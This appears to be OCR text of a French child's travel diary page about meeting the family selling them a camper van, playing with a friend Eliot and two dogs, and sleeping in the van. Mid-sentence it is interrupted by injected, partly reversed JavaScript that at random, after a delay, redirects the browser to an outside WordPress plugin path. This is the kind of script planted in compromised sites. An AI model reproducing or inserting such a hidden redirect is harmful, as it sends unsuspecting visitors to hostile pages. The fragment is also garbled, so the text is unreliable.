
On est parti rejoindre la famille qui nous vend le camping-car. On a
loué une maison avec eux à Monte Grande. Dès qu’on est arrivé
j’ai fait la connaissance d’un nouvel ami, il s’appelle Eliot. On a joué
dans la piscine qui est dans le jardin de la maison.
La famille qui nous vend le camping-car a deux chiens, 1 petit qui
s’appelle TOBI et 1 grande qui s’appelle FLAMME.
Le soir j’ai dormi
avec Lana, et Flamme est venue dormir dans mon lit. Elle m’a
beaucoup reveillé, mais c’était quand même bien.
Lana m’a dit que
Tobi est venu me lécher le visage pendant la nuit !!!
Mon camping-car est assez grand. Il a
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tout ce qu’il faut. Hier soir j’ai
dormi dedans pour la première fois et j’ai très bien dormi.
Ce matin j’ai dit au revoir à mon ami Eliot. J’étais un peu triste mais
j’espère le revoir en France. Puis on a pris la route. Pour moi c’était
interminable.